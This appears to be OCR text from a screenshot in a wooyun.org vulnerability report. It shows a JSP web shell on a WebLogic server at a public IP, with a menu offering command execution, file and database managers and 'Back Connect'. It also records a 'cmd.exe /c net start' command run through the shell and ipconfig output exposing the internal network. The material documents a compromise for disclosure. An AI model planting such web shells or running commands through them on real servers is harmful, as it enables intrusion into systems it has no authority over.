 203.187.166.86/log/app2.jsp
203.187.166.86 (192.168.1.189)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Po
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/aqbcj_domain/servers/AdminServer/tmp/_W
Execute Shell »
Parameter
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.189
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
www.wooyun.org